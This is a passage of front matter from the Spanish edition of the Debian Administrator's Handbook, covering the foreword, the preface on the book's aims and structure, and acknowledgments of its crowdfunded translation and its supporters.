

## **14. Seguridad** [383](#page-415-0)







# Prólogo

Cada vez más profesionales están adoptando Debian GNU/Linux, cuya finalidad de crear una distribución rica y flexible que no precise demasiado mantenimiento satisface sus expectativas. Por lo general, aprecian su robustez y su confiabilidad, su automatización de tareas secundarias, así como también la coherencia que proporciona la estricta aplicación de especificaciones y por lo tanto la durabilidad de sus logros y habilidades.

Al mismo tiempo, muchas personalidades influyentes de la industria de la informática acaban de comprender el interés estratégico que supone la utilización de una distribución elaborada que no es gestionada por entidades comerciales. Algunos de sus clientes además comprenden — siguiendo la misma lógica — que una plataforma de software que no depende de acuerdos entre proveedores reduce las obligaciones que tendrán tras la compra.

Por último, muchos principiantes descubren Debian a través de los proyectos Knoppix y Ubuntu, mientras que otros más interesados en saber cómo funcionan las cosas utilizan Debian directamente porque quieren evitar el empirismo.

Debian — que solía ser de bajo perfil — fue adoptado por usuarios apasionados que se sintieron atraídos por el espíritu que encarna. Se encontraron con un proyecto que tiene objetivos claros y logros palpables, cuyo desarrollo se centra en crear un buen diseño *antes* de ponerse a construir — rechazando así los plazos que a menudo comprometen la calidad de muchos otros proyectos de software. Debian está dirigido por sus propios actores. En otras palabras, los usuarios de Debian al unirse a Debian se están uniendo a un proyecto que explota todas las ventajas del software libre… para producir software libre por sí mismos.

El *Libro del administrador de Debian* lo acompañará a lo largo de su propio camino a la autonomía. Solo podría haber sido escrito por autores que combinan tanto los aspectos técnicos como el funcionamiento interno del proyecto Debian y que conocen las necesidades de los profesionales como también de los entusiastas. Raphaël Hertzog y Roland Mas poseían las cualidades necesarias y lograron crear y actualizar este libro. Yo les agradezco mucho su trabajo y no tengo ninguna duda que leer este libro será tan útil como agradable.

Nat Makarevitch (PGP/GPG fingerprint: 2010 4A02 9C0E 7D1F 5631 ADF0 453C 4549 0230 D602)

## Prefacio

En los últimos años Linux ha adquirido fuerza, y su creciente popularidad impulsa a cada vez más y más usuarios a dar el salto. El primer paso en ese camino consiste en elegir una distribución. Es una decisión importante ya que cada distribución tiene sus propias peculiaridades y una elección correcta desde el principio puede evitar los costos de migraciones futuras.



Debian GNU/Linux es una distribución de Linux «genérica» que se ajusta a la mayoría de los usuarios. El propósito de este libro es mostrar sus numerosos aspectos para que pueda tomar una decisión fundada en el momento de elegir una distribución.

## **¿Por qué este libro?**



Linux ha disfrutado de una gran cobertura mediática, lo cual beneficia sobre todo a las distribuciones que se apoyan en un departamento de marketing real — en otras palabras: distribuciones respaldas por empresas (Ubuntu, Red Hat, Suse, Mandriva, etc.). Sin embargo, Debian está lejos de ser una distribución marginal; según un estudio alemán realizado a principios de 2009, Debian es la distribución más utilizada en servidores (casi la mitad de las empresas encuestadas tienen al menos un servidor con Debian) y la segunda más ampliamente utilizada en los equipos de escritorio (justo por detrás de Ubuntu, que es un derivado de Debian).

#### ➨ http://www.heise.de/open/artikel/Eingesetzte-Produkte-224518.html

El propósito de este libro es ayudarle a descubrir esta distribución. Esperamos compartir la experiencia que hemos acumulado desde que nos unimos al proyecto como desarrolladores y contribuidores en 1998 (Raphaël) y 2000 (Roland). Con suerte, transmitiremos nuestro entusiasmo y quizás decidas unirte a nosotros algún día…

La primera edición de este libro (en 2004) sirvió para llenar un vacío: fue el primer libro en francés que se centró exclusivamente en Debian. En ese momento se escribieron muchos otros libros sobre Debian, tanto para los lectores de habla francesa como para los de habla inglesa. Lamentablemente casi ninguno de ellos fue actualizado desde entonces, y hoy nuevamente nos encontramos en una situación donde hay muy pocos libros buenos sobre Debian. Esperamos sinceramente que esta edición (la primera en inglés) llene este vacío y ayude a muchos usuarios.

## **¿Para quién es este libro?**

Hemos intentado hacer un libro útil para muchas categorías de lectores. En primer lugar, administradores de sistemas (tanto principiantes como expertos) encontrarán explicaciones acerca de la instalación y despliegue en muchos equipos. También se harán una idea de la mayoría de los servicios disponibles en Debian, junto con las instrucciones de configuración y una descripción de las particularidades de la distribución. Comprender los mecanismos que tienen lugar en el desarrollo de Debian les capacitará para tratar con problemas imprevistos, sabiendo que siempre pueden contar con la ayuda de la comunidad.

Los usuarios de otras distribuciones de Linux, o de otra variante de Unix, descubrirán las características específicas de Debian y se adaptarán muy rápidamente mientras se benefician plenamente de las ventajas únicas de esta distribución.

Finalmente, los lectores que ya tienen conocimientos previos de Debian y quieren conocer más acerca de la comunidad que se encuentra detrás de Debian verán sus expectativas cumplidas. Este libro debería acercarles mucho más a unirse a nosotros como colaboradores.

## **Enfoque elegido**

Toda la documentación genérica que pueda encontrar acerca de GNU/Linux también es aplicable a Debian ya que Debian incluye la mayoría del software libre. Sin embargo, la distribución incorpora muchas mejoras, por lo que hemos decidido describir en primer lugar la «forma Debian» de hacer las cosas.

Es importante seguir las recomendaciones de Debian, pero es aún más importante entender sus razones. Por lo tanto, no nos limitaremos sólamente a explicaciones prácticas; también describiremos la forma en la que funciona el proyecto para brindarle un conocimiento exhaustivo y consistente.

## **Estructura del libro**

Siguiendo la estructura y los objetivos de la colecc[ión «Libro del Adm](mailto:hertzog@debian.org)inistrad[or» de Eyrolles,](mailto:lolando@debian.org) este libro gira en torno a u[n c](mailto:lolando@debian.org)aso de estudio proporcionando tanto apoyo como ejemplos de todos los temas abordados en [el mismo.](http://debian-handbook.info/)



El **capítulo 1** se centra en una presentación no técnica del proyecto Debian y describe sus objetivos y organización. Estos aspectos son importantes porque definen un marco general que se completará en otros capítulos con información más concreta.

Los **capítulos 2 y 3** presentan el caso de estudio en líneas generales. Llegados a este punto los lectores principiantes pueden echar un vistazo al **apéndice B**, donde pueden encontrar un breve curso que explica nociones básicas de informática, así como también los conceptos inherentes a cualquier sistema Unix.

Para comenzar nuestro tema principal, lógicamente vamos a empezar con el proceso de instalación (**capítulo 4**); **los capítulos 5 y 6** darán a conocer las herramientas básicas que todo administrador de Debian utilizará, como las pertenecientes a la familia **APT** que es, en gran parte, la responsable de la excelente reputación de la distribución. Estos capítulos no son exclusivamente para profesionales, puesto que cada uno en su casa es su propio administrador.

El **capítulo 7** será un paréntesis importante, describe los flujos de trabajo para usar eficientemente la documentación y para lograr comprender rápidamente los problemas para poder resolverlos.

Los capítulos siguientes proporcionarán una visión más detallada del sistema, empezando por la infraestructura básica y los servicios (**desde el capítulo 8 hasta el 10**) y se irá avanzado progresivamente hasta las aplicaciones de usuario en el *capítulo 13*. El **capítulo 12** trata de temas más avanzados relacionados directamente con los administradores de grandes conjuntos de equipos (incluyendo servidores), mientras que el **capítulo 14** es una breve introducción al tema más amplio que es la seguridad y proporciona algunas claves para evitar la mayoría de los problemas.

El **capítulo 15** es para administradores que quieran profundizar y crear sus propios paquetes Debian.

#### **VOCABULARIO** Paquete Debian

Un paquete Debian es un archivo que contiene todos los archivos necesario para instalar una pieza de software. Normalmente es un archivo con extensión .deb y puede ser manipulado con el programa dpkg. También conocido como paquete binario, contiene los archivos que pueden ser utilizados directamente (tales como programas y documentación). Por otro lado, un paquete fuente contiene el código fuente para el software y las instrucciones necesarias para construir el paquete binario.

La presente versión en español está basada en la quinta edición del libro francés. La quinta edición supuso una actualización importante, cubriendo la versión 6.0 de Debian, cuyo nombre es *Squeeze*. Entre los cambios se encuentran: Debian es compatible con dos nuevas arquitecturas basadas en el núcleo FreeBSD — *kfreebsd-i386* y *kfreebsd-amd64* — y las tecnologías relacionadas (*jails*, *packet filter* y muchos más). En las arquitecturas basadas en Linux, el núcleo 2.6.32 amplía la compatibilidad con las principales tecnologías de virtualización (Xen/OpenVZ/LXC/KVM, revise Section 12.2, "Virtualización" (page 329)). Obviamente, se actualizaron todos los paquetes incluidos. Muchas mejoras fueron especialmente destinadas a desarrolladores de paquetes, quienes ahora pueden usar debian/rules (con la orden dh de debhelper); pueden beneficiarse además de un sistema estándar para la gestión de parches integrado a dpkg-source (utilizando el formato de paquete fuente 3.0 (quilt)).

Hemos añadido algunas notas y comentarios en recuadros. Cumplen varias funciones: pueden remarcar un punto difícil, complementar nociones del caso de estudio, definir algunos términos o servir como recordatorios. A continuación se muestra una lista de las anotaciones más comunes:

- VOLVER A LOS CIMIENTOS: un recordatorio acerca de información que se supone ya es conocida por el lector;
- VOCABULARIO: define un término técnico, a veces específico de Debian;
- COMUNIDAD: resalta personas o roles importantes dentro del proyecto;
- NORMA: una regla o recomendación de la Política de Debian («Debian Policy»). Este documento es esencial en el proyecto y describe cómo empaquetar software. Las partes de la política resaltadas en este libro proporcionarán beneficios directos a los usuarios (por ejemplo: el saber que estandariza la ubicación de la documentación y los ejemplos facilita encontrarlos incluso en un nuevo paquete).
- HERRAMIENTA: presenta una herramienta o servicio relevante;
- EN LA PRÁCTICA: la teoría y la práctica no siempre coinciden; estos recuadros contienen consejos que son el resultado de nuestra experiencia. También pueden proporcionar ejemplos detallados y concretos;
- otros recuadros más o menos frecuentes son bastante explícitos: CULTURA, SUGERENCIA, PRECAUCIÓN, YENDO MÁS ALLÁ, SEGURIDAD y otros.

## **Reconocimientos**

#### Un poco de historia

En 2003, Nat Makarevitch se puso en contacto conmigo (Raphaël) porque quería publicar un libro sobre Debian en la colección *Cahier de l'Admin* («libro del administrador») que estaba coordinando para Eyrolles, un editor francés de libros técnicos. Acepté escribirlo inmediatamente. La primera edición salió a la luz el 14 de octubre de 2004 y tuvo un gran éxito — se agotó apenas cuatro meses más tarde.

Desde entonces, hemos publicado 4 ediciones del libro en francés, uno para cada versión posterior de Debian. Roland Mas, quien inicialmente trabajó en el libro como mi corrector, poco a poco se convirtió en su co-autor.

Si bien estábamos satisfechos, obviamente, con el éxito del libro siempre esperamos que Eyrolles convenciera a un editor internacional para que realizara la traducción al inglés. Hemos recibido numerosos comentarios que explican cómo el libro ayudó a gente a empezar con Debian y estábamos interesados en ayudar a más personas de la misma manera.

Por desgracia, no conseguimos contactar con ningún editor de habla inglesa que estuviera dispuesto a correr el riesgo de traducir y publicar el libro. No nos dejamos intimidar por este pequeño contratiempo y decidimos negociar con nuestro editor francés, Eyrolles, para recuperar los derechos necesarios para traducir el libro al inglés y tratar de publicarlo nosotros mismos.

### U[na traducción financiada por el público](http://www.ulule.com/debian-handbook/)

Traducir un libro de 450 páginas supone un esfuerzo considerable que requiere varios meses de trabajo. Para trabajadores autónomos como Roland y como yo, hemos tenido que garantizar unos ingresos mínimos para poder disponer del tiempo necesario para completar el proyecto. Así que pusimos en marcha una campaña de financiación pública en Ulule y pedimos a la gente que contribuyera al proyecto comprometiéndose economicamente.

#### ➨ http://www.ulule.com/debian-handbook/

La campaña tenía dos objetivos: alcanzar la cifra de 15.000 € para poder realizar la traducción y llegar a disponer de un fondo para la liberación del libro de 25.000  $\epsilon$  que hiciera que el mismo sea publicado bajo una licencia libre — es decir, una licencia que sigue fielmente las Directrices de software libre de Debian («Debian Free Software Guidelines»).

Cuando terminó la campaña en Ulule, se había logrado alcanzar el primer objetivo con 24.345 €. Sin embargo, no se completó el fondo para la liberación del libro, recaudando sólo 14.395 €. Tal y como se anunció inicialmente, la campaña para la liberación del libro continuó en el sitio oficial del libro independientemente de Ulule.

Mientras estábamos ocupados traduciendo el libro, continuaron las donaciones para la liberación del libro… Y en abril de 2012 se alcanzó el monto necesario para la liberación. De este modo es que puede beneficiarse de este libro bajo los términos de una licencia libre.

Nos gustaría dar las gracias a todos los que contrib[uy](#page-21-0)eron con estas campañas de [re](#page-21-1)cauda[ci](#page-21-2)ón de fondos, ya [se](#page-21-3)[a mediante](http://fsffrance.org) [l](#page-21-4)a [promesa de a](http://www.offensive-security.com)[lgo de dine](http://www.codelutin.com)r[o o pasando la voz. No podr](http://eof.eu.org)[ía](http://www.backtrack-linux.org)[mos h](http://www.evolix.fr)[ab](http://www.opensides.be)[erlo](http://www.fantinibakery.com) [hecho sin t](http://www.fantinibakery.com)[i.](http://www.proxmox.com)

#### Empresas y organizaciones de apoyo

Tuvimos el placer de conseguir importantes contribuciones de muchas empresas y organizaciones afines al software libre. Gracias a Code Lutin<sup>1</sup>, École Ouverte Francophone<sup>2</sup>, Evolix<sup>3</sup>, Fantini Bakery<sup>4</sup>, FSF France<sup>5</sup>, Offensive Security<sup>6</sup> (la empresa detrás de BackTrack Linux<sup>7</sup>), Opensides<sup>8</sup>, Proxmox Server Solutions Gmbh<sup>9</sup>, SSIELL («Société Solidaire d'Informatique En Logiciels Libres») y Syminet<sup>10</sup>.

También nos gustaría dar las gracias a OMG! Ubuntu<sup>11</sup> y a April<sup>12</sup> por su ayuda en la promoción del proyecto.

#### Apoyos individuales

Con más de 650 contribuyentes en la recaudación inicial de fondos y varios cientos más en la campaña de liberación posterior, este proyecto ha sido posible gracias a personas como usted. ¡Gracias!

Queremos dar las gracias especialmente a aquellos que han contribuido con al menos 35  $\epsilon$  ( $\beta$ veces mucho más!) al fondo para la liberación del libro. Estamos encantados de que haya tantas personas que compartan nuestros valores de libertad y sin embargo reconocen que merecíamos una compensación por el trabajo realizado en este proyecto.

<span id="page-21-3"></span><span id="page-21-2"></span><span id="page-21-1"></span><span id="page-21-0"></span>Así que gracias a Alain Coron, Alain Thabaud, Alan Milnes, Alastair Sherringham, Alban Dumerain, Alessio Spadaro, Alex King, Alexandre Dupas, Ambrose Andrews, Andre Klärner, And[reas Olsson, Andrej Ricn](http://www.codelutin.com)ik, Andrew Alderwick, Anselm Lingnau, Antoine Emerit, Armin F. Gno[sa, Avétis Kazarian,](http://www.evolix.fr) Bdale Garbee, Benoit Barthelet, Bernard Zijlstra, Carles Guadall Blancaf[ort, Carlos Horowicz — Plan](http://www.fantinibakery.com)isys S.A., Charles Brisset, Charlie Orford, Chris Sykes, Christian [Bayle, Christian Leu](http://fsffrance.org)tloff, Christian Maier, Christian Perrier, Christophe Drevet, Christophe Sch[ockaert \(R3vLibre\), Christopher Al](http://www.offensive-security.com)lan Webber, Colin Ameigh, Damien Dubédat, Dan Pettersson, [Dave Lozier, David Be](http://www.opensides.be)[rcot, Da](http://www.backtrack-linux.org)vid James, David Schmitt, David Tran Quang Ty, Elizabeth

3 [http://www.evolix.fr](http://www.april.org)

<span id="page-21-7"></span><span id="page-21-6"></span><span id="page-21-5"></span><span id="page-21-4"></span><sup>1</sup> [http://www.codelutin.c](http://www.syminet.com)om 2 [http://eof.eu.org](http://www.omgubuntu.co.uk)

<sup>4</sup> http://www.fantinibakery.com

<sup>5</sup> http://fsffrance.org

<sup>6</sup> http://www.offensive-security.com

<sup>&</sup>lt;sup>7</sup>http://www.backtrack-linux.org

<sup>8</sup> http://www.opensides.be

<sup>9</sup> http://www.proxmox.com

<sup>10</sup>http://www.syminet.com <sup>11</sup>http://www.omgubuntu.co.uk

<sup>12</sup>http://www.april.org

Young, Fabian Rodriguez, Ferenc Kiraly, Frédéric Perrenot — Intelligence Service 001, Fumihito Yoshida, Gian-Maria Daffré, Gilles Meier, Giorgio Cittadini, Héctor Orón Martínez, Henry, Herbert Kaminski, Hideki Yamane, Hoffmann Information Services GmbH, Holger Burkhardt, Horia Ardelean, Ivo Ugrina, Jan Dittberner, Jim Salter, Johannes Obermüller, Jonas Bofjäll, Jordi Fernandez Moledo, Jorg Willekens, Joshua, Kastrolis Imanta, Keisuke Nakao, Kévin Audebrand, Korbinian Preisler, Kristian Tizzard, Laurent Bruguière, Laurent Hamel, Leurent Sylvain, Loïc Revest, Luca Scarabello, Lukas Bai, Marc Singer, Marcelo Nicolas Manso, Marilyne et Thomas, Mark Janssen — Sig-I/O Automatisering, Mark Sheppard, Mark Symonds, Mathias Bocquet, Matteo Fulgheri, Michael Schaffner, Michele Baldessari, Mike Chaberski, Mike Linksvayer, Minh Ha Duong, Moreau Frédéric, Morphium, Nathael Pajani, Nathan Paul Simons, Nicholas Davidson, Nicola Chiapolini, Ole-Morten, Olivier Mondoloni, Paolo Innocenti, Pascal Cuoq, Patrick Camelin, Per Carlson, Philip Bolting, Philippe Gauthier, Philippe Teuwen, PJ King, Praveen Arimbrathodiyil (j4v4m4n), Ralf Zimmermann, Ray McCarthy, Rich, Rikard Westman, Robert Kosch, Sander Scheepens, Sébastien Picard, Stappers, Stavros Giannouris, Steve-David Marguet, T. Gerigk, Tanguy Ortolo, Thomas Hochstein, Thomas Müller, Thomas Pierson, Tigran Zakoyan, Tobias Gruetzmacher, Tournier Simon, Trans-IP Internet Services, Viktor Ekmark, Vincent Demeester, Vincent van Adrighem, Volker Schlecht, Werner Kuballa, 